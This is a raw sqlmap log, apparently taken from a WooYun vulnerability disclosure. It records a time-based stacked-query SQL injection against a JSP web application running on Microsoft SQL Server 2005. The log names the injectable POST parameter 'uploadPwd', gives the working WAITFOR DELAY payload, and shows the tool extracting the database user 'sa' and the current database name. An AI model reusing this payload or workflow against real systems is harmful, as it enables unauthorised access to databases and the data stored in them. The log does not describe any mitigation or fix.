 ---
Parameter: uploadPwd (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: pickbtn=%E6%8F%90%E4%BA%A4%E9%AA%8C%E8%AF%81&supply=&uploadPwd=a';W
AITFOR DELAY '0:0:5'--
---
[17:13:03] [INFO] testing Microsoft SQL Server
[17:13:03] [INFO] confirming Microsoft SQL Server
[17:13:03] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:13:03] [INFO] fetching current user
[17:13:03] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:13:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:13:30] [INFO] adjusting time delay to 1 second due to good response times
[17:13:34] [ERROR] invalid character detected. retrying..
[17:13:34] [WARNING] increasing time delay to 2 seconds
sa
current user: 'sa\x03'
[17:13:52] [INFO] fetching current database
[17:13:52] [INFO] retrieved: ywx
[17:14:42] [ERROR] invalid character detected. retrying..
[17:14:42] [WARNING] increasing time delay to 3 seconds
xDMS
current database: 'ywxxDMS'
[17:15:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:15:34
www.wooyun.org